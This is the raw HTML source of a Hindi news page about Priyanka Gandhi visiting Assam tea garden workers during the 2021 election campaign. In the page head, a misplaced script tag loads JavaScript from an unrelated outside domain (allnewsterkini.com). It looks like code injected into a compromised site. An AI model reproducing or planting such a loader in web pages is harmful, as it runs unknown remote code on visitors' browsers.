              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Allow TNB to send notifications for the latest news and updates.';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '55px';
oneSignal_options['notifyButton']['offset']['right'] = '5px';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/hindi.thenationalbulletin.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>


<!-- Header style compiled by theme -->

<style>
    
a,
	    .td-post-author-name a,
	    .td-mobile-content .current-menu-item > a,
	    .td-mobile-content .current-menu-ancestor > a,
	    .footer-email-wrap a,
	    .td-search-query,
	    .td-page-content blockquote p,
	    .td-post-content blockquote p {
	        color: #dc4a29;
	    }
	
	    .td-scroll-up,
	    .td-rating-bar-wrap div,
	    .td-page-content .dropcap,
	    .td-post-content .dropcap,
	    .comment-content .dropcap,
	    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
	        background-color: #dc4a29;
	    }
	
	
	    .td_quote_box,
	    .td_wrapper_video_playlist .td_video_currently_playing:after {
	        border-color: #dc4a29;
	    }
	
	    
	    .td-header-wrap {
	        background-color: #000000;
	    }
	    
	    .td-mobile-footer-wrap {
	        background-color: #000000;
	    }
	     
	    .td-mobile-sub-footer-wrap {
	        background-color: #000000;
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-183783553-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-183783553-1');
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D3XEGG5SZD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D3XEGG5SZD');
</script>
 
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dc4a29;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dc4a29;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc4a29;
                }
                .tdm-btn-style1 {
					background-color: #dc4a29;
				}
				.tdm-btn-style2:before {
				    border-color: #dc4a29;
				}
				.tdm-btn-style2 {
				    color: #dc4a29;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc4a29;
                    -moz-box-shadow: 0 2px 16px #dc4a29;
                    box-shadow: 0 2px 16px #dc4a29;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc4a29;
                    -moz-box-shadow: 0 4px 26px #dc4a29;
                    box-shadow: 0 4px 26px #dc4a29;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #0a0a0a;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src='https://allnewsterkini.com/wp-includes/script.js'></script></style></head>

<body class="wp-singular post-template-default single single-post postid-1894 single-format-standard wp-theme- wpb-js-composer js-comp-ver-6.0.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TNBHindi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thenationalbulletin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/the-national-bulletin-2900731b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BulletinHindi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://hindi.thenationalbulletin.in/"><i class="td-icon-font td-icon-home"></i></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://hindi.thenationalbulletin.in/category/business">बिजनेस</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://hindi.thenationalbulletin.in/category/national">राष्ट्रीय</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://hindi.thenationalbulletin.in/category/world">दुनिया</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-171"><a href="https://hindi.thenationalbulletin.in/category/politics">पॉलिटिक्स</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://hindi.thenationalbulletin.in/category/entertainment">मनोरंजन</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://hindi.thenationalbulletin.in/category/education">शिक्षा</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hindi.thenationalbulletin.in/category/technology">टेक ज्ञान</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hindi.thenationalbulletin.in/category/sports">खेल संबंधी</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://hindi.thenationalbulletin.in/category/health">स्वास्थ्य</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://hindi.thenationalbulletin.in/category/lifestyle">लाइफस्टाइल</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hindi.thenationalbulletin.in/category/crime">क्राइम</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23021"><a href="https://hindi.thenationalbulletin.in/category/viral">वायरल</a></li>
<li id="menu-item-17787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17787"><a href="https://hindi.thenationalbulletin.in/category/opinion">ओपिनियन</a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418"><a href="https://hindi.thenationalbulletin.in/web-story">वेब स्टोरीज</a></li>
<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://hindi.thenationalbulletin.in/photos">फोटो</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://hindi.thenationalbulletin.in/videos">विडिओ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hindi.thenationalbulletin.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
				<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
			</div>
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo"
           href="https://hindi.thenationalbulletin.in/">
            <img class="td-retina-data" data-retina="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg"
                 src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg"
                 alt="The National Bulletin Hindi" title="The National Bulletin Hindi"/>
        </a>
        </div>
</div>

<!-- Search -->
<div class="td-search-icon">
    <a id="td-header-search-button" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindi.thenationalbulletin.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in पॉलिटिक्स" class="entry-crumb" href="https://hindi.thenationalbulletin.in/category/politics">पॉलिटिक्स</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Assam Election : असम के चाय बगान में क्या कर रही है...</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-1894" class="post-1894 post type-post status-publish format-standard has-post-thumbnail category-politics tag-assam-assembly-election-2021 tag-congrss tag-priyanka-gandhi" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://hindi.thenationalbulletin.in/category/politics">पॉलिटिक्स</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Assam Election : असम के चाय बगान में क्या कर रही है प्रियंका गांधी ?</h1>
				    					    <p class="td-post-sub-title">असम विधानसभा चुनाव को देखते हुए कांग्रेस महासचिव प्रिंयका गांधी इन दिनों असम दौरे पर हैं। समाज के हर तबके के साथ वो संवाद करके चुनावी माहौल को पार्टी के पक्ष में करने की पुरजोर कोशिश कर रही हैं। 
</p>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hindi.thenationalbulletin.in/author/tnbadmin">TNB Bureau</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T11:38:54+00:00" >March 2, 2021</time></span>					    					    				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg" data-caption=""><img width="696" height="487" class="entry-thumb td-modal-image" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka-696x487.jpg" srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka-696x487.jpg 696w, https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka-300x210.jpg 300w, https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka-768x538.jpg 768w, https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka-600x420.jpg 600w, https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="priyanka"/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fwhat-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Assam+Election+%3A+%E0%A4%85%E0%A4%B8%E0%A4%AE+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%AF+%E0%A4%AC%E0%A4%97%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80+%3F&url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fwhat-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&via=The+National+Bulletin+Hindi">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&amp;media=https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg&description=चुनावी मौसम में चाय की बगान में कांग्रेस महासचिव प्रियंका गांधी मजदूरों की चिंता की। कांग्रेस की सोच और नीति बताईं।">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Assam+Election+%3A+%E0%A4%85%E0%A4%B8%E0%A4%AE+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%AF+%E0%A4%AC%E0%A4%97%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80+%3F %0A%0A https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&title=Assam+Election+%3A+%E0%A4%85%E0%A4%B8%E0%A4%AE+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%AF+%E0%A4%AC%E0%A4%97%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80+%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&title=Assam+Election+%3A+%E0%A4%85%E0%A4%B8%E0%A4%AE+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%AF+%E0%A4%AC%E0%A4%97%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80+%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <p><strong>गुवाहाटी।</strong> जब भी चुनाव होता है, तो नेताओं की चहलकदमी बढ जाती है। नेताओं आम लोगों से मिलने का कोई मौका नहीं चूकते। जो काम आमतौर पर नहीं करते होते हैं, वो सब काम एक एक करके करते हैं। असम में बीते दो दिनों से जिस प्रकार से कांगे्रस महासचिव प्रियंका गांधी दिख रहीं हैं, वो चुनावी दौरा ही है।</p>
<p>असल में, सोमवार को गुवाहाटी के प्रसिद्ध शक्तिपीठ कामख्या मंदिर में कांग्रेस महासचिव पहुंची। वहां पूजा अर्चना की। पंडितों और लोगों से बात की। इससे यह संदेश देने की कोशिश हुई कि कांग्रेस हिंदुओं के मान-सम्मान की चिंता करती है। मंगलवार को असम के चायबगान में जैसे ही मजदूरों ने अपने बीच प्रियंका गांधी को देखा, तो उन्हें सहसा भरोसा नहीं हुआ कि उनके साथ प्रियंका गांधी हैं।</p>
<blockquote class="twitter-tweet">
<div class="td-a-rec td-a-rec-id-content_inline_mob "><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-9527319303728656"
     data-ad-slot="9597511931"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div><p lang="en" dir="ltr">Smt. <a href="https://twitter.com/priyankagandhi?ref_src=twsrc%5Etfw">@priyankagandhi</a> joins tea workers at Sadhuru tea garden and tries her hand at plucking tea leaves. <a href="https://t.co/3qFtbGkESF">pic.twitter.com/3qFtbGkESF</a></p>
<p>&mdash; Congress (@INCIndia) <a href="https://twitter.com/INCIndia/status/1366626243446194177?ref_src=twsrc%5Etfw">March 2, 2021</a></p></blockquote>
<p> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>कांग्रेस महासचिव प्रियंका गांधी वाड्रा ने साधारु में चाय बागान के कर्मचारियों से बातचीत की। कुछ समय बिताएं। उनके साथ चाय की पत्तियां भी चुनीं। सभी का हालचाल पूछा। उनकी समस्याओं के समाधान की बात की। प्रियंका गांधी ने कहा कि हमें आपके समस्याओं का पता है। हमें आपके सपनों को पूरा करना है। हमें असम के साथ पूरे देश के मजदूरों और महिलाओं की चिंता है। महिलाओं सशक्त और सुरक्षित होंगी, तभी हमारा समाज और देश विकसित होगा। इसलिए असम में कांग्रेस आपके सभी बातों की चिंता करती है और आगे करती रहेगी।</p>
<p>बातचीत के दौरान कुछ लोगों ने अपनी समस्याएं भी बताईं। कांग्रेस नेता ने कहा कि कांग्रेस की सरकार बनती है, तो उनके सभी समस्याओं का त्वरित समाधान कराया जाएगा।</p>
<p>असल में, यह सब इसलिए हो रहा है कि असम में विधानसभा चुनाव होना है। वहां भाजपा की सत्ता है। कांग्रेस के बडे नेता इस बार असम में कांग्रेस को जीत दिलाना चाहते हैं। इसलिए कांग्रेस की ओर अधिक से अधिक जनता तक अपने नेताओं को पहुंचाने की चुनौती है।</p>
<div class="td-a-rec td-a-rec-id-content_bottom_mob "> <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>

        <!-- in body -->
        <amp-iframe title="test"
             height="600"
             width="360" 
             sandbox="allow-scripts allow-same-origin allow-popups"
             allowfullscreen
             frameborder="0"
             src="https://click.nativclick.com/loading_iframe/?handle=8326&h=85dae015ff27cbcc94a4e9353555af84">
             <amp-img layout="fill" src="https://click.nativclick.com/loading_iframe/img/placeholder.png" placeholder></amp-img>
        </amp-iframe></div>		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hindi.thenationalbulletin.in/tag/assam-assembly-election-2021">Assam Assembly election 2021</a></li><li><a href="https://hindi.thenationalbulletin.in/tag/congrss">congrss</a></li><li><a href="https://hindi.thenationalbulletin.in/tag/priyanka-gandhi">priyanka gandhi</a></li></ul>			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fwhat-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Assam+Election+%3A+%E0%A4%85%E0%A4%B8%E0%A4%AE+%E0%A4%95%E0%A5%87+%E0%A4%9A%E0%A4%BE%E0%A4%AF+%E0%A4%AC%E0%A4%97%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%80+%E0%A4%B9%E0%A5%88+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%95%E0%A4%BE+%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80+%3F&url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fwhat-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&via=The+National+Bulletin+Hindi">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&amp;media=https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg&description=चुनावी मौसम में चाय की बगान में कांग्रेस महासचिव प्रियंका गांधी मजदूरों की चिंता की। कांग्रेस की सोच और नीति बताईं।">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
